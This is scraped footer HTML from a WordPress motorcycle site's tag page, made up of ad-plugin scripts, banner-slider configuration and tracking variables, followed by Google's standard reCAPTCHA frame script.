            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/4.jpg';
        }
    }
    else {
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/3.jpg';
        }
    } */</script><script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.motorcyclediaries.in\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='advanced-ads-layer-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_layer_settings = {"layer_class":"motor-layer","placements":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-layer/public/assets/js/layer.js?ver=1.7.2' id='advanced-ads-layer-footer-js-js'></script>
<script type='text/javascript' id='advanced-ads-responsive-js-extra'>
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.10.2' id='advanced-ads-responsive-js'></script>
<script type='text/javascript' id='advanced-ads-sticky-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"motor-sticky","placements":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-sticky-ads/public/assets/js/sticky.js?ver=1.8.1' id='advanced-ads-sticky-footer-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/advanced-ads-pro.js?ver=2.13.0' id='advanced-ds-pro/front-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>
<script type='text/javascript' id='advanced-ads-pro/cache_busting-js-extra'>
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"19800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/js/base.min.js?ver=2.13.0' id='advanced-ads-pro/cache_busting-js'></script>
<script type='text/javascript' id='advadsTrackingScript-js-extra'>
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"motor-target","blogId":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min.js?ver=2.0.4' id='advadsTrackingScript-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/delayed.min.js?ver=2.0.4' id='advadsTrackingDelayed-js'></script>
<div  class="motor-447c00ae0d57a5a4b9cbab6fd598cbd8 motor-custom-position" id="motor-447c00ae0d57a5a4b9cbab6fd598cbd8"></div><div  class="motor-6ce55520b97beb53c2b4936bf973b69e motor-custom-position_2" id="motor-6ce55520b97beb53c2b4936bf973b69e"></div><div  class="motor-dd5cb771be2c1189b15c4bdea4e87690 motor-new" id="motor-dd5cb771be2c1189b15c4bdea4e87690"></div><script>window.advads_has_ads = [["8728","ad",null],["8727","ad",null],["8726","ad",null],["8725","ad",null]];
window.advads_js_items = [{"output":"<div class=\"motor-custom-position\" id=\"motor-418229269\"><div class=\"sticky-sidebar motor-target\" id=\"motor-1977902540\" data-advadstrackid=\"11462\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2020\/11\/Banner-4-final.png\" alt=\"Banner-4-final\"  width=\"90\" height=\"728\"   \/><\/a><\/div><\/div>","elementid":"motor-447c00ae0d57a5a4b9cbab6fd598cbd8","args":{"inject_by":"pro_custom_element","pro_custom_element":"div#td-outer-wrap > div.td-outer-container > div.td-main-content-wrap.td-main-page-wrap","pro_custom_position":"insertBefore","container_id":"#c6c22edfb8c719eff0c3f21c176633b07","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"custom-position","id":13909,"method":"group","url_parameter":"\/tag\/best-superbike-event-in-france\/","post":{"id":988,"author":"2","post_type":"post"},"wp_the_query":{"term_id":215,"taxonomy":"post_tag","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":true,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":false,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-custom-position"],"placement_id":"custom-position"},"cache_busting_elementid":"motor-447c00ae0d57a5a4b9cbab6fd598cbd8"},"has_js_items":[{"id":11462,"type":"ad","title":"test-125X600","blog_id":1},{"id":13909,"type":"group","title":13909}],"inject_before":["<script>advads.move(\"#motor-447c00ae0d57a5a4b9cbab6fd598cbd8\", \"div#td-outer-wrap > div.td-outer-container > div.td-main-content-wrap.td-main-page-wrap\", { method: \"insertBefore\" });<\/script>"]},{"output":"<div class=\"motor-custom-position_2\" id=\"motor-595374444\"><div id=\"motor-slider-13910\" class=\"custom-slider motor-slider-1606875736 motor-slider\"><ul><li><div class=\"iftdm-ads motor-target\" id=\"motor-1465624136\" data-advadstrackid=\"11480\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-1-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-630788774\" data-advadstrackid=\"11482\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-2-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1186027398\" data-advadstrackid=\"11484\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-3-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1570683409\" data-advadstrackid=\"11485\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-4-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1619370510\" data-advadstrackid=\"11486\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-8-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-852437948\" data-advadstrackid=\"11487\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-7-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1406141411\" data-advadstrackid=\"11488\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-6-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><\/ul><\/div><script>jQuery(function() {var $motorslider1606875736 = jQuery( \".motor-slider-1606875736\" );$motorslider1606875736.on( \"unslider.ready\", function() { jQuery( \"div.custom-slider ul li\" ).css( \"display\", \"block\" ); });$motorslider1606875736.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider1606875736.on(\"mouseover\", function(){$motorslider1606875736.unslider(\"stop\");}).on(\"mouseout\", function() {$motorslider1606875736.unslider(\"start\");});});<\/script><\/div>","elementid":"motor-6ce55520b97beb53c2b4936bf973b69e","args":{"inject_by":"pro_custom_element","pro_custom_element":"div.vc_column.wpb_column:eq(1) > div.wpb_wrapper > div.td_block_wrap.td-pb-border-top","pro_custom_position":"insertBefore","container_id":"#c78f70dd93504b5c207fbfc8839b23e22","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"custom-position_2","id":13910,"method":"group","url_parameter":"\/tag\/best-superbike-event-in-france\/","post":{"id":988,"author":"2","post_type":"post"},"wp_the_query":{"term_id":215,"taxonomy":"post_tag","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":true,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":false,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-custom-position_2"],"placement_id":"custom-position_2"},"cache_busting_elementid":"motor-6ce55520b97beb53c2b4936bf973b69e"},"has_js_items":[{"id":11480,"type":"ad","title":"iftdm-300X250","blog_id":1},{"id":11482,"type":"ad","title":"iftdm-300X250-2","blog_id":1},{"id":11484,"type":"ad","title":"iftdm-300X250-3","blog_id":1},{"id":11485,"type":"ad","title":"iftdm-300X250-4","blog_id":1},{"id":11486,"type":"ad","title":"iftdm-300X250-5","blog_id":1},{"id":11487,"type":"ad","title":"iftdm-300X250-6","blog_id":1},{"id":11488,"type":"ad","title":"iftdm-300X250-7","blog_id":1},{"id":13910,"type":"group","title":13910}],"inject_before":["<script>advads.move(\"#motor-6ce55520b97beb53c2b4936bf973b69e\", \"div.vc_column.wpb_column:eq(1) > div.wpb_wrapper > div.td_block_wrap.td-pb-border-top\", { method: \"insertBefore\" });<\/script>"]},{"output":"<div class=\"motor-new\" id=\"motor-1325142234\"><div id=\"motor-slider-2631\" class=\"custom-slider motor-slider-1657660633 motor-slider\"><ul><li><div data-advadstrackid=\"8728\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-1021325425\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Youtuber-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-1.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8727\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-937466485\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=social-media-influencer-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-2.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8726\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-1821755278\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=shortcut-dreams-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-3.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8725\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-1926720698\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Stuck-Jobs-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-4.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><\/ul><\/div><script>jQuery(function() {var $motorslider1657660633 = jQuery( \".motor-slider-1657660633\" );$motorslider1657660633.on( \"unslider.ready\", function() { jQuery( \"div.custom-slider ul li\" ).css( \"display\", \"block\" ); });$motorslider1657660633.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider1657660633.on(\"mouseover\", function(){$motorslider1657660633.unslider(\"stop\");}).on(\"mouseout\", function() {$motorslider1657660633.unslider(\"start\");});});<\/script><\/div>","elementid":"motor-dd5cb771be2c1189b15c4bdea4e87690","args":{"pro_custom_element":"","pro_custom_position":"insertBefore","inject_by":"container_id","container_id":"#c22af645d1859cb5ca6da0c484f1f37ea","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"new","id":2631,"method":"group","url_parameter":"\/tag\/best-superbike-event-in-france\/","post":{"id":988,"author":"2","post_type":"post"},"wp_the_query":{"term_id":215,"taxonomy":"post_tag","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":true,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":false,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-new"],"placement_id":"new"},"cache_busting_elementid":"motor-dd5cb771be2c1189b15c4bdea4e87690"},"has_js_items":[{"id":8728,"type":"ad","title":"IFTDM-728X90-4","blog_id":1},{"id":8727,"type":"ad","title":"IFTDM-728X90-3","blog_id":1},{"id":8726,"type":"ad","title":"IFTDM-728X90-2","blog_id":1},{"id":8725,"type":"ad","title":"IFTDM-728X90-1","blog_id":1},{"id":2631,"type":"group","title":2631}],"inject_before":["<script>advads.move(\"#motor-dd5cb771be2c1189b15c4bdea4e87690\", \"#c22af645d1859cb5ca6da0c484f1f37ea\", { method: \"appendTo\" });<\/script>"]}];
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

<script>var advads_tracking_ads = {"1":[8728,8727,8726,8725]};var advads_tracking_urls = {"1":"https:\/\/www.motorcyclediaries.in\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/www.motorcyclediaries.in\/linkout\/"};</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pkUuWVKvoK0B-lcTNFHbzA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769173460823');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>